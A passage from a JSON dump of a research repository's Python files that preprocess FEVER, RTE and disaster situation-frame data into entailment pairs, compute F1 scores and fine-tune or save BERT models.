loss_co+=loss.item()\n if iter_co%5==0:\n print('epoch:', epoch,' loss:', loss_co/iter_co)\n if epoch % 1 ==0:\n model.eval()\n with torch.no_grad():\n n_test_correct=0\n for idd, test_batch_id in enumerate(test_batch_start): # for each test batch\n test_batch_input = test_feature_lists[test_batch_id:test_batch_id+batch_size]\n test_batch_input_tensor = torch.from_numpy(test_batch_input).float().to('cuda')\n test_batch_gold = test_label_list[test_batch_id:test_batch_id+batch_size]\n test_batch_gold_tensor = torch.from_numpy(test_batch_gold).long().to('cuda')\n test_log_probs = model(test_batch_input_tensor)\n n_test_correct += (torch.argmax(test_log_probs, 1).view(test_batch_gold_tensor.size()) == test_batch_gold_tensor).sum().item()\n test_acc = n_test_correct/(batch_size*len(test_batch_start))\n if test_acc > max_test_acc:\n max_test_acc = test_acc\n print('\\t\\t\\t\\t test acc:', test_acc, '\\tmax_test_acc:', max_test_acc)\n"
},
{
"alpha_fraction": 0.47580045461654663,
"alphanum_fraction": 0.4944154918193817,
"avg_line_length": 36.83098602294922,
"blob_id": "8b6e56ce226cf62ba7ddb2fa9f2c4c9a9f639d89",
"content_id": "88150289117fdfaf29dada5453244160b46a68d9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2686,
"license_type": "no_license",
"max_line_length": 88,
"num_lines": 71,
"path": "/preprocess_FEVER.py",
"repo_name": "yinwenpeng/BERT-play",
"src_encoding": "UTF-8",
"text": "import jsonlines\nimport codecs\n\nroot = '/save/wenpeng/datasets/FEVER/'\nnewroot = '/home/wyin3/Datasets/FEVER_2_Entailment/'\ndef convert_fever_into_entailment():\n '''\n label, statement, #50sentcand, #50binaryvec\n '''\n #load wiki\n title2sentlist={}\n readwiki = codecs.open(root+'wiki_title2sentlist.txt' ,'r', 'utf-8')\n wiki_co = 0\n for line in readwiki:\n parts = line.strip().split('\\t')\n title2sentlist[parts[0]] = parts[1:]\n wiki_co+=1\n if wiki_co % 1000 ==0:\n print('wiki_co....', wiki_co)\n # if wiki_co == 1000:\n # break\n readwiki.close()\n print('wiki pages loaded over, totally ', len(title2sentlist), ' pages')\n\n readfiles = ['paper_dev.jsonl','paper_test.jsonl']\n writefiles = ['dev.txt','test.txt']\n label2id = {'SUPPORTS':1, 'REFUTES':0, 'NOT ENOUGH INFO':2}\n\n for i in range(2):\n readfile = jsonlines.open(root+readfiles[i] ,'r')\n writefile = codecs.open(newroot+writefiles[i] ,'w', 'utf-8')\n co = 0\n for line2dict in readfile:\n origin_label = line2dict.get('label')\n if origin_label != 'NOT ENOUGH INFO':\n label = 'entailment' if origin_label == 'SUPPORTS' else 'not_entailment'\n claim = line2dict.get('claim').strip()\n all_evi_list = line2dict.get('evidence')\n if all_evi_list is None:\n continue\n title2evi_idlist = {}\n for evi in all_evi_list:\n title = evi[0][2]\n sent_id = int(evi[0][3])\n evi_idlist = title2evi_idlist.get(title)\n if evi_idlist is None:\n evi_idlist = [sent_id]\n else:\n evi_idlist.append(sent_id)\n title2evi_idlist[title] = evi_idlist\n premise_str = ''\n for title, idlist in title2evi_idlist.items():\n id_set = set(idlist)\n title_sents = title2sentlist.get(title)\n if title_sents is None:\n continue\n else:\n for idd in idlist:\n if idd < len(title_sents):\n premise_str+=' '+title_sents[idd].strip()\n writefile.write(premise_str+'\\t'+claim+'\\t'+label+'\\n')\n co+=1\n if co % 1000==0:\n print('loading...', i, '.....',co)\n writefile.close()\n readfile.close()\n print('reformat FEVER over')\n\n\nif __name__ == '__main__':\n convert_fever_into_entailment()\n"
},
{
"alpha_fraction": 0.5541480183601379,
"alphanum_fraction": 0.5749016404151917,
"avg_line_length": 45.61055374145508,
"blob_id": "f44d397a89e240d66f7f44655a1dc02a96fb3ca5",
"content_id": "1179bba68d1335d2dc80b130dc628b930553f823",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 18551,
"license_type": "no_license",
"max_line_length": 230,
"num_lines": 398,
"path": "/preprocess_SF.py",
"repo_name": "yinwenpeng/BERT-play",
"src_encoding": "UTF-8",
"text": "# 1: food\n# 2: infra\n# 3: med\n# 4: search\n# 5: shelter\n# 6: utils\n# 7: water\n# 8:crimeviolence\n# 9: out-of-domain\nimport codecs\nimport numpy as np\nfrom random import *\nfrom collections import defaultdict\n\n# type2hypothesis = {\n# 'food': ['people there need food', 'people are in the shortage of food'],\n# 'infra':['the infrastructures are destroyed, we need build new'],\n# 'med': ['people need medical assistance'],\n# 'search': ['some people are missing or buried, we need to provide search and rescue'],\n# 'shelter': ['Many houses collapsed and people are in desperate need of new places to live.'],\n# 'utils': ['The water supply and power supply system is broken, and the basic living supply is urgently needed.'],\n# 'water': ['people are in the shortage of water', 'Clean drinking water is urgently needed'],\n# 'crimeviolence': ['There was violent criminal activity in that place.'],\n# 'terrorism': ['There was a terrorist activity in that place, such as an explosion, shooting'],\n# 'evac': ['This place is very dangerous and it is urgent to evacuate people to safety.'],\n# 'regimechange': ['Regime change happened in this country']}\n\ntype2hypothesis = {\n'food': ['people there need food', 'people there need any substance that can be metabolized by an animal to give energy and build tissue'],\n'infra':['people there need infrastructures', 'people there need the basic structure or features of a system or organization'],\n'med': ['people need medical assistance', 'people need an allied health professional who supports the work of physicians and other health professionals'],\n'search': ['people there need search', 'people there need the activity of looking thoroughly in order to find something or someone'],\n'shelter': ['people there need shelter', 'people there need a structure that provides privacy and protection from danger'],\n'utils': ['people there need utilities', 'people there need the service (electric power or water or transportation) provided by a public utility'],\n'water': ['people there need water', 'Clean drinking water is urgently needed'],\n'crimeviolence': ['crime violence happened there', 'an act punishable by law; usually considered an evil act happened there'],\n'terrorism': ['There was a terrorist activity in that place, such as an explosion, shooting'],\n'evac': ['This place is very dangerous and it is urgent to evacuate people to safety.'],\n'regimechange': ['Regime change happened in this country']}\n\ndef statistics_BBN_SF_data():\n '''\n label2co: [('regimechange', 16), ('terrorism', 49), ('search', 85), ('evac', 101), ('infra', 240), ('crimeviolence', 293), ('utils', 308), ('water', 348), ('shelter', 398), ('med', 421), ('food', 448), ('out-of-domain', 1976)]\n '''\n label2co = defaultdict(int)\n BBNread = codecs.open('/save/wenpeng/datasets/LORELEI/SF-BBN-Mark-split/full_BBN_multi.txt', 'r', 'utf-8')\n\n labelset = set(['search','evac','infra','utils','water','shelter','med','food','out-of-domain'])\n valid_size = 0\n for line in BBNread:\n valid=False\n parts=line.strip().split('\\t') #lowercase all tokens, as we guess this is not important for sentiment task\n if len(parts)==3:\n label_strset = set(parts[1].strip().split())\n for label in label_strset:\n label2co[label]+=1\n if label in labelset:\n valid=True\n if valid:\n valid_size+=1\n\n\n BBNread.close()\n print('label2co:', sorted(label2co.items(), key = lambda kv:(kv[1], kv[0])))\n print('valid_size:',valid_size)\n\n\ndef reformat_BBN_SF_data():\n '''this function just split the BBN data into train and test parts, not related with unseen or seen'''\n type_list = ['food', 'infra', 'med', 'search', 'shelter', 'utils', 'water', 'crimeviolence', 'terrorism','evac','regimechange','out-of-domain']\n type_set = set(type_list)\n BBNread = codecs.open('/save/wenpeng/datasets/LORELEI/SF-BBN-Mark-split/full_BBN_multi.txt', 'r', 'utf-8')\n # writefile = codecs.open('/home/wyin3/Datasets/MNLI-SNLI-SciTail-RTE-SICK/BBN.SF.txt', 'w', 'utf-8')\n trainfile = codecs.open('/home/wyin3/Datasets/MNLI-SNLI-SciTail-RTE-SICK/BBN.SF.train.txt', 'w', 'utf-8')\n testfile = codecs.open('/home/wyin3/Datasets/MNLI-SNLI-SciTail-RTE-SICK/BBN.SF.test.txt', 'w', 'utf-8')\n size = 0\n size_split = [0,0]\n OOD_size = 0\n out_of_domain_size = 0\n for line in BBNread:\n parts=line.strip().split('\\t') #lowercase all tokens, as we guess this is not important for sentiment task\n if len(parts)==3:\n probility = random()\n if probility < (2/3):\n writefile = trainfile\n writesize_index = 0\n else:\n writefile = testfile\n writesize_index = 1\n\n sent1=parts[2].strip()\n label_strset = set(parts[1].strip().split())\n if len(label_strset - type_set) >0:\n print(label_strset)\n exit(0)\n\n if len(label_strset) == 1 and list(label_strset)[0] == type_list[-1]:\n OOD_size+=1\n if out_of_domain_size < 5000000:\n for idd, label in enumerate(type_list[:-1]):\n hypo_list = type2hypothesis.get(label)\n for hypo in hypo_list:\n writefile.write('0\\t'+sent1+'\\t'+hypo+'\\t'+str(size_split[writesize_index])+':'+str(idd)+'\\n')\n out_of_domain_size+=1\n size_split[writesize_index]+=1\n\n else:\n for idd, label in enumerate(type_list[:-1]):\n hypo_list = type2hypothesis.get(label)\n for hypo in hypo_list:\n if label in label_strset:\n writefile.write('1\\t'+sent1+'\\t'+hypo+'\\t'+str(size_split[writesize_index])+':'+str(idd)+'\\n')\n else:\n writefile.write('0\\t'+sent1+'\\t'+hypo+'\\t'+str(size_split[writesize_index])+':'+str(idd)+'\\n')\n size_split[writesize_index]+=1\n size+=1\n\n BBNread.close()\n # writefile.close()\n trainfile.close()\n testfile.close()\n print('BBN SF data reformat over, size:', size, '...OOD_size:', OOD_size, '..OOD written size:', out_of_domain_size)\n\n\ndef reformat_full_BBN_SF_2_entai_data():\n '''this function convert the whole BBN data into (premise, hypothesis) with 1/0'''\n type_list = ['food', 'infra', 'med', 'search', 'shelter', 'utils', 'water', 'crimeviolence', 'terrorism','evac','regimechange','out-of-domain']\n type_set = set(type_list)\n BBNread = codecs.open('/save/wenpeng/datasets/LORELEI/SF-BBN-Mark-split/full_BBN_multi.txt', 'r', 'utf-8')\n # writefile = codecs.open('/home/wyin3/Datasets/MNLI-SNLI-SciTail-RTE-SICK/BBN.SF.txt', 'w', 'utf-8')\n writefile = codecs.open('/home/wyin3/Datasets/MNLI-SNLI-SciTail-RTE-SICK/BBN.SF.whole2entail.txt', 'w', 'utf-8')\n # testfile = codecs.open('/home/wyin3/Datasets/MNLI-SNLI-SciTail-RTE-SICK/BBN.SF.test.txt', 'w', 'utf-8')\n size = 0\n OOD_size = 0\n out_of_domain_size = 0\n for line in BBNread:\n parts=line.strip().split('\\t') #lowercase all tokens, as we guess this is not important for sentiment task\n if len(parts)==3:\n sent1=parts[2].strip()\n label_strset = set(parts[1].strip().split())\n if len(label_strset - type_set) >0:\n print(label_strset)\n exit(0)\n\n if len(label_strset) == 1 and list(label_strset)[0] == type_list[-1]:\n '''out-of-domain'''\n OOD_size+=1\n if out_of_domain_size < 5000000:\n for idd, label in enumerate(type_list[:-1]):\n hypo_list = type2hypothesis.get(label)\n for hypo in hypo_list:\n writefile.write('0\\t'+sent1+'\\t'+hypo+'\\t'+str(size)+':'+str(idd)+'\\n')\n out_of_domain_size+=1\n\n else:\n for idd, label in enumerate(type_list[:-1]):\n hypo_list = type2hypothesis.get(label)\n for hypo in hypo_list:\n if label in label_strset:\n writefile.write('1\\t'+sent1+'\\t'+hypo+'\\t'+str(size)+':'+str(idd)+'\\n')\n else:\n writefile.write('0\\t'+sent1+'\\t'+hypo+'\\t'+str(size)+':'+str(idd)+'\\n')\n size+=1\n\n BBNread.close()\n # writefile.close()\n writefile.close()\n print('BBN SF data reformat over, size:', size, '...OOD_size:', OOD_size, '..OOD written size:', out_of_domain_size)\n\n\ndef reformat_BBN_SF_2_ZeroShot_data():\n '''\n label2co: [('regimechange', 16), ('terrorism', 49), ('search', 85), ('evac', 101), ('infra', 240),\n ('crimeviolence', 293), ('utils', 308), ('water', 348), ('shelter', 398), ('med', 421),\n ('food', 448), ('out-of-domain', 1976)]\n '''\n # type_list = ['food', 'med', 'shelter', 'water', 'utils', 'crimeviolence', 'infra','evac','search','terrorism','regimechange','out-of-domain']\n # train_type_set = set(type_list[:5])\n type_list = ['water', 'utils', 'crimeviolence', 'infra','evac','food', 'med', 'shelter', 'search','terrorism','regimechange','out-of-domain']\n train_type_set = set(type_list[:5])\n type_set = set(type_list)\n # type2hypothesis = {\n # 'food': ['people there need food', 'people are in the shortage of food'],\n # 'infra':['the infrastructures are destroyed, we need build new'],\n # 'med': ['people need medical assistance'],\n # 'search': ['some people are missing or buried, we need to provide search and rescue'],\n # 'shelter': ['Many houses collapsed and people are in desperate need of new places to live.'],\n # 'utils': ['The water supply and power supply system is broken, and the basic living supply is urgently needed.'],\n # 'water': ['people are in the shortage of water', 'Clean drinking water is urgently needed'],\n # 'crimeviolence': ['There was violent criminal activity in that place.'],\n # 'terrorism': ['There was a terrorist activity in that place, such as an explosion, shooting'],\n # 'evac': ['This place is very dangerous and it is urgent to evacuate people to safety.'],\n # 'regimechange': ['Regime change happened in this country']}\n BBNread = codecs.open('/save/wenpeng/datasets/LORELEI/SF-BBN-Mark-split/full_BBN_multi.txt', 'r', 'utf-8')\n # writefile = codecs.open('/home/wyin3/Datasets/MNLI-SNLI-SciTail-RTE-SICK/BBN.SF.txt', 'w', 'utf-8')\n trainfile = codecs.open('/home/wyin3/Datasets/MNLI-SNLI-SciTail-RTE-SICK/BBN.SF.train.zeroshot.v2.txt', 'w', 'utf-8')\n testfile = codecs.open('/home/wyin3/Datasets/MNLI-SNLI-SciTail-RTE-SICK/BBN.SF.test.zeroshot.v2.txt', 'w', 'utf-8')\n def train_or_test_set(train_file, test_file):\n probility = random()\n if probility < (2/3):\n return trainfile, 0\n else:\n return testfile, 1\n size = 0\n size_split = [0,0]\n OOD_size = 0\n out_of_domain_size = 0\n for line in BBNread:\n parts=line.strip().split('\\t') #lowercase all tokens, as we guess this is not important for sentiment task\n if len(parts)==3:\n sent1=parts[2].strip()\n label_strset = set(parts[1].strip().split())\n if len(label_strset - type_set) >0:\n print(label_strset)\n exit(0)\n\n if len(label_strset) == 1 and list(label_strset)[0] == type_list[-1]:\n '''\n if is \"out-of-domain\"\n '''\n OOD_size+=1\n if out_of_domain_size < 5000000:\n train_and_test = [False, False]\n for idd, label in enumerate(type_list[:-1]):\n hypo_list = type2hypothesis.get(label)\n if label in train_type_set:\n writefile, writesize_index = train_or_test_set(trainfile, testfile)\n else:\n writefile = testfile\n writesize_index = 1\n train_and_test[writesize_index] = True\n for hypo in hypo_list:\n writefile.write('0\\t'+sent1+'\\t'+hypo+'\\t'+str(size_split[writesize_index])+':'+str(idd)+'\\n')\n out_of_domain_size+=1\n if train_and_test[0] == True:\n size_split[0]+=1\n if train_and_test[1] == True:\n size_split[1]+=1\n\n else:\n train_and_test = [False, False] # indicate if this row will be written into train and test\n for idd, label in enumerate(type_list[:-1]):\n hypo_list = type2hypothesis.get(label)\n if label in train_type_set:\n writefile, writesize_index = train_or_test_set(trainfile, testfile)\n else:\n writefile = testfile\n writesize_index = 1\n train_and_test[writesize_index] = True\n for hypo in hypo_list:\n if label in label_strset:\n writefile.write('1\\t'+sent1+'\\t'+hypo+'\\t'+str(size_split[writesize_index])+':'+str(idd)+'\\n')\n else:\n writefile.write('0\\t'+sent1+'\\t'+hypo+'\\t'+str(size_split[writesize_index])+':'+str(idd)+'\\n')\n if train_and_test[0] == True:\n size_split[0]+=1\n if train_and_test[1] == True:\n size_split[1]+=1\n size+=1\n\n BBNread.close()\n # writefile.close()\n trainfile.close()\n testfile.close()\n print('BBN SF data reformat over, size:', size, '...OOD_size:', OOD_size, '..OOD written size:', out_of_domain_size)\n\n\n\ndef f1_two_col_array(vec1, vec2):\n overlap = sum(vec1*vec2)\n pos1 = sum(vec1)\n pos2 = sum(vec2)\n recall = overlap*1.0/(1e-8+pos1)\n precision = overlap * 1.0/ (1e-8+pos2)\n return 2*recall*precision/(1e-8+recall+precision)\n\ndef average_f1_two_array_by_col(arr1, arr2):\n '''\n arr1: pred\n arr2: gold\n '''\n col_size = arr1.shape[1]\n f1_list = []\n class_size_list = []\n for i in range(col_size):\n f1_i = f1_two_col_array(arr1[:,i], arr2[:,i])\n class_size = sum(arr2[:,i])\n f1_list.append(f1_i)\n class_size_list.append(class_size)\n print('f1_list:',f1_list)\n print('class_size:', class_size_list)\n mean_f1 = sum(f1_list)/len(f1_list)\n weighted_f1 = sum([x*y for x,y in zip(f1_list,class_size_list)])/sum(class_size_list)\n # print 'mean_f1, weighted_f1:', mean_f1, weighted_f1\n # exit(0)\n return mean_f1, weighted_f1\n\n\ndef average_f1_two_array_by_col_zeroshot(arr1, arr2, k):\n '''\n arr1: pred\n arr2: gold\n '''\n col_size = arr1.shape[1]\n f1_list = []\n class_size_list = []\n for i in range(col_size):\n f1_i = f1_two_col_array(arr1[:,i], arr2[:,i])\n class_size = sum(arr2[:,i])\n f1_list.append(f1_i)\n class_size_list.append(class_size)\n print('f1_list:',f1_list)\n print('class_size:', class_size_list)\n mean_f1 = sum(f1_list)/len(f1_list)\n weighted_f1_first_k = sum([x*y for x,y in zip(f1_list[:k],class_size_list[:k])])/sum(class_size_list[:k])\n weighted_f1_remain = sum([x*y for x,y in zip(f1_list[k:-1],class_size_list[k:-1])])/sum(class_size_list[k:-1])\n # print 'mean_f1, weighted_f1:', mean_f1, weighted_f1\n # exit(0)\n return weighted_f1_first_k, weighted_f1_remain\n\ndef evaluate_SF(preds, gold_label_list, coord_list):\n pred_list = list(preds)\n assert len(pred_list) == len(gold_label_list)\n\n\n def create_binary_matrix(binary_list, position_list, gold_flag):\n example_size = 1+int(position_list[-1].split(':')[0])\n # print('example_size:',example_size)\n # print('binary_list:', binary_list[:200])\n matrix = np.zeros((example_size, 12), dtype=int)\n for idd, pair in enumerate(position_list):\n parts = pair.split(':')\n row = int(parts[0])\n col = int(parts[1])\n '''\n note that the 0^th label in BERT RTE is entailment\n but in our data, \"1\" means entailment\n '''\n if gold_flag:\n if binary_list[idd] == 1:\n matrix[row, col]=1\n else:\n if binary_list[idd] == 0:\n matrix[row, col]=1\n all_multiplication = np.sum(matrix, axis=1) == 0\n matrix[:,-1] = all_multiplication\n return matrix\n\n gold_matrix = create_binary_matrix(gold_label_list, coord_list, True)\n print('gold_matrix:', gold_matrix[:20])\n pred_matrix = create_binary_matrix(pred_list, coord_list, False)\n print('pred_matrix:', pred_matrix[:20])\n # exit(0)\n return average_f1_two_array_by_col(pred_matrix, gold_matrix)\n\n\ndef evaluate_SF_zeroshot(preds, gold_label_list, coord_list, k):\n pred_list = list(preds)\n assert len(pred_list) == len(gold_label_list)\n\n\n def create_binary_matrix(binary_list, position_list, gold_flag):\n example_size = 1+int(position_list[-1].split(':')[0])\n # print('example_size:',example_size)\n # print('binary_list:', binary_list[:200])\n matrix = np.zeros((example_size, 12), dtype=int)\n for idd, pair in enumerate(position_list):\n parts = pair.split(':')\n row = int(parts[0])\n col = int(parts[1])\n '''\n note that the 0^th label in BERT RTE is entailment\n but in our data, \"1\" means entailment\n '''\n if gold_flag:\n if binary_list[idd] == 1:\n matrix[row, col]=1\n else:\n if binary_list[idd] == 0:\n matrix[row, col]=1\n all_multiplication = np.sum(matrix, axis=1) == 0\n matrix[:,-1] = all_multiplication\n return matrix\n\n gold_matrix = create_binary_matrix(gold_label_list, coord_list, True)\n print('gold_matrix:', gold_matrix[:20])\n pred_matrix = create_binary_matrix(pred_list, coord_list, False)\n print('pred_matrix:', pred_matrix[:20])\n # exit(0)\n return average_f1_two_array_by_col_zeroshot(pred_matrix, gold_matrix, k)\n\n\nif __name__ == '__main__':\n # reformat_BBN_SF_data()\n # reformat_BBN_SF_2_ZeroShot_data()\n statistics_BBN_SF_data()\n\n # reformat_full_BBN_SF_2_entai_data()\n"
},
{
"alpha_fraction": 0.651334822177887,
"alphanum_fraction": 0.6603409647941589,
"avg_line_length": 39.907894134521484,
"blob_id": "7c32938c26543368a420413276148cc7127002a4",
"content_id": "927871a48fcbbdd1cee880d1d2304253d0e9fb39",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3109,
"license_type": "no_license",
"max_line_length": 104,
"num_lines": 76,
"path": "/bert_common_functions.py",
"repo_name": "yinwenpeng/BERT-play",
"src_encoding": "UTF-8",
"text": "import torch\nfrom pytorch_pretrained_bert import BertTokenizer, BertModel, BertForMaskedLM\nimport torch.nn as nn\nimport torch.nn.functional as F\nimport os\n\ndef sent_pair_to_embedding(sent1, sent2, tokenizer, model, tokenized_yes):\n if tokenized_yes:\n sent1_tokenized = sent1.split()\n sent2_tokenized = sent2.split()\n else:\n sent1_tokenized = tokenizer.tokenize(sent1)\n sent2_tokenized = tokenizer.tokenize(sent2)\n pair_tokenlist = ['[CLS]']+sent1_tokenized+['[SEP]']+sent2_tokenized+['[SEP]']\n # print(pair_tokenlist)\n segments_ids = [0]*(len(sent1_tokenized)+2)+[1]*(len(sent2_tokenized)+1)\n # print(segments_ids)\n indexed_tokens = tokenizer.convert_tokens_to_ids(pair_tokenlist)\n tokens_tensor = torch.tensor([indexed_tokens])\n segments_tensors = torch.tensor([segments_ids])\n\n tokens_tensor = tokens_tensor.to('cuda')\n segments_tensors = segments_tensors.to('cuda')\n\n\n # Predict hidden states features for each layer\n with torch.no_grad():\n encoded_layers, _ = model(tokens_tensor, segments_tensors)\n # We have a hidden states for each of the 12 layers in model bert-base-uncased\n last_layer_output = encoded_layers[-1]\n return last_layer_output[0][0]\n\n\nclass LogisticRegression(nn.Module): # inheriting from nn.Module!\n\n def __init__(self, feature_size, label_size):\n # calls the init function of nn.Module. Dont get confused by syntax,\n # just always do it in an nn.Module\n super(LogisticRegression, self).__init__()\n self.linear = nn.Linear(feature_size, label_size)\n\n def forward(self, feature_vec):\n return F.log_softmax(self.linear(feature_vec), dim=1)\n\ndef store_bert_model(model, vocab, output_dir, flag_str):\n '''\n store the model\n '''\n output_dir+='/'+flag_str\n if not os.path.exists(output_dir):\n os.makedirs(output_dir)\n print('starting model storing....')\n model_to_save = model.module if hasattr(model, 'module') else model # Only save the model it-self\n\n # If we save using the predefined names, we can load using `from_pretrained`\n output_model_file = os.path.join(output_dir, 'pytorch_model.bin')\n output_config_file = os.path.join(output_dir, 'bert_config.json')\n\n torch.save(model_to_save.state_dict(), output_model_file)\n model_to_save.config.to_json_file(output_config_file)\n # tokenizer.save_vocabulary(output_dir)\n\n \"\"\"Save the tokenizer vocabulary to a directory or file.\"\"\"\n index = 0\n if os.path.isdir(output_dir):\n vocab_file = os.path.join(output_dir, 'vocab.txt')\n with open(vocab_file, \"w\", encoding=\"utf-8\") as writer:\n for token, token_index in sorted(vocab.items(), key=lambda kv: kv[1]):\n if index != token_index:\n logger.warning(\"Saving vocabulary to {}: vocabulary indices are not consecutive.\"\n \" Please check that the vocabulary is not corrupted!\".format(vocab_file))\n index = token_index\n writer.write(token + u'\\n')\n index += 1\n writer.close()\n print('store succeed')\n"
},
{
"alpha_fraction": 0.6567505598068237,
"alphanum_fraction": 0.681922197341919,
"avg_line_length": 26.3125,
"blob_id": "222804248f930845c71a59dc0a9a8df1aa9900aa",
"content_id": "d9c89dcb16950469f608f1b72db3ed06c6e0c1f3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 437,
"license_type": "no_license",
"max_line_length": 61,
"num_lines": 16,
"path": "/bert-finetune.py",
"repo_name": "yinwenpeng/BERT-play",
"src_encoding": "UTF-8",
"text": "export GLUE_DIR=/home/wyin3/Datasets/glue_data\nfrom pytorch_pretrained_bert.examples import run_classifier\n\n\npython run_classifier.py \\\n --task_name MRPC \\\n --do_train \\\n --do_eval \\\n --do_lower_case \\\n --data_dir $GLUE_DIR/MRPC/ \\\n --bert_model bert-base-uncased \\\n --max_seq_length 128 \\\n --train_batch_size 32 \\\n --learning_rate 2e-5 \\\n --num_train_epochs 3.0 \\\n --output_dir /home/wyin3/Datasets/glue_data/MRPC/tmpoutput/\n"
},
{
"alpha_fraction": 0.5961984992027283,
"alphanum_fraction": 0.618796169757843,
"avg_line_length": 41.64864730834961,
"blob_id": "a29342f336c54425b70d0aa4fae4f8105516ffa2",
"content_id": "64385f4415813f6941934737d4b534566c935235",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4735,
"license_type": "no_license",
"max_line_length": 96,
"num_lines": 111,
"path": "/preprocess_RTE_1235.py",
"repo_name": "yinwenpeng/BERT-play",
"src_encoding": "UTF-8",
"text": "\nimport xml.etree.ElementTree as ET\nfrom nltk.tokenize import word_tokenize\nimport codecs\nfrom collections import defaultdict\n\nRTE1_label2id = {'TRUE':1, 'FALSE':0}\nRTE2_label2id = {'YES':1, 'NO':0}\nRTE3_label2id = {'YES':1, 'NO':0, 'UNKNOWN':0}\nRTE5_label2id = {'ENTAILMENT':1, 'CONTRADICTION':0, 'UNKNOWN':0}\nrootpath = '/home/wyin3/Datasets/RTE/'\n\ndef preprocess_RTE1(filename, writefile):\n # rootpath = '/save/wenpeng/datasets/RTE/'\n tree = ET.parse(rootpath+filename)\n root = tree.getroot()\n # writefile = codecs.open(rootpath+filename+'.txt', 'w', 'utf-8')\n size=0\n for pair in root.findall('pair'):\n sent1 = pair.find('t').text.strip()#' '.join(word_tokenize(pair.find('t').text.strip()))\n sent2 = pair.find('h').text.strip()#' '.join(word_tokenize(pair.find('h').text.strip()))\n label_str= pair.get('value')\n label = RTE1_label2id.get(label_str)\n writefile.write(str(label)+'\\t'+sent1+'\\t'+sent2+'\\n')\n size+=1\n print('parsing ', filename, 'over...size:', size)\n # writefile.close()\n\ndef preprocess_RTE2(filename, writefile):\n # rootpath = '/save/wenpeng/datasets/RTE/'\n tree = ET.parse(rootpath+filename)\n root = tree.getroot()\n # writefile = codecs.open(rootpath+filename+'.txt', 'w', 'utf-8')\n size=0\n for pair in root.findall('pair'):\n sent1 = pair.find('t').text.strip()#' '.join(word_tokenize(pair.find('t').text.strip()))\n sent2 = pair.find('h').text.strip()#' '.join(word_tokenize(pair.find('h').text.strip()))\n label_str= pair.get('entailment')\n label = RTE2_label2id.get(label_str)\n writefile.write(str(label)+'\\t'+sent1+'\\t'+sent2+'\\n')\n size+=1\n print('parsing ', filename, 'over...size:', size)\n # writefile.close()\n\ndef preprocess_RTE3(filename, writefile):\n # rootpath = '/save/wenpeng/datasets/RTE/'\n tree = ET.parse(rootpath+filename)\n root = tree.getroot()\n # writefile = codecs.open(rootpath+filename+'.txt', 'w', 'utf-8')\n size=0\n for pair in root.findall('pair'):\n sent1 = pair.find('t').text.strip()#' '.join(word_tokenize(pair.find('t').text.strip()))\n sent2 = pair.find('h').text.strip()#' '.join(word_tokenize(pair.find('h').text.strip()))\n label_str= pair.get('entailment')\n label = RTE3_label2id.get(label_str)\n writefile.write(str(label)+'\\t'+sent1+'\\t'+sent2+'\\n')\n size+=1\n print('parsing ', filename, 'over...size:', size)\n # writefile.close()\n\n\ndef preprocess_RTE5(filename, writefile):\n # rootpath = '/save/wenpeng/datasets/RTE/'\n # labelsize = defaultdict(int)\n tree = ET.parse(rootpath+filename)\n root = tree.getroot()\n # writefile = codecs.open(rootpath+filename+'.txt', 'w', 'utf-8')\n size=0\n for pair in root.findall('pair'):\n sent1 = pair.find('t').text.strip()#' '.join(word_tokenize(pair.find('t').text.strip()))\n sent2 = pair.find('h').text.strip()#' '.join(word_tokenize(pair.find('h').text.strip()))\n label_str= pair.get('entailment')\n # labelsize[label_str]+=1\n label = RTE5_label2id.get(label_str)\n writefile.write(str(label)+'\\t'+sent1+'\\t'+sent2+'\\n')\n size+=1\n print('parsing ', filename, 'over...size:', size)\n # writefile.close()\n\ndef preprocess_GLUE_RTE(filename, writefile):\n readfile = codecs.open(filename, 'r', 'utf-8')\n size=0\n for line in readfile:\n if size>0:\n parts = line.strip().split('\\t')\n sent1 = parts[1]#' '.join(word_tokenize(pair.find('t').text.strip()))\n sent2 = parts[2]#' '.join(word_tokenize(pair.find('h').text.strip()))\n label = 0 if parts[3] == 'not_entailment' else 1\n writefile.write(str(label)+'\\t'+sent1+'\\t'+sent2+'\\n')\n size+=1\n print('parsing ', filename, 'over...size:', size)\n # writefile.close()\n\nif __name__ == '__main__':\n # writefile = codecs.open(rootpath+'test_RTE_1235.txt', 'w', 'utf-8')\n # preprocess_RTE1('annotated_test.xml', writefile)\n # preprocess_RTE2('RTE2_test.annotated.xml', writefile)\n # preprocess_RTE3('RTE3_test_3ways.xml', writefile)\n # preprocess_RTE5('RTE5_MainTask_TestSet_Gold.xml', writefile)\n # writefile.close()\n\n writefile = codecs.open(rootpath+'dev_RTE_1235.txt', 'w', 'utf-8')\n preprocess_RTE1('dev.xml', writefile)\n preprocess_RTE1('dev2.xml', writefile)\n preprocess_RTE2('RTE2_dev.xml', writefile)\n preprocess_RTE3('RTE3_dev_3ways.xml', writefile)\n preprocess_RTE5('RTE5_MainTask_DevSet.xml', writefile)\n writefile.close()\n\n # writefile = codecs.open(rootpath+'train_RTE_1235.txt', 'w', 'utf-8')\n # preprocess_GLUE_RTE('/home/wyin3/Datasets/glue_data/RTE/train.tsv', writefile)\n # writefile.close()\n"
},
{
"alpha_fraction": 0.5134983062744141,
"alphanum_fraction": 0.5348706245422363,
"avg_line_length": 39.22624588012695,
"blob_id": "ec8e27184578bee87efd24867c545b61b6618e46",
"content_id": "dbc6cca0a6a4c737a3c6873dba4ca9b3d7496efa",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8890,
"license_type": "no_license",
"max_line_length": 262,
"num_lines": 221,
"path": "/preprocess_AGnews.py",
"repo_name": "yinwenpeng/BERT-play",
"src_encoding": "UTF-8",
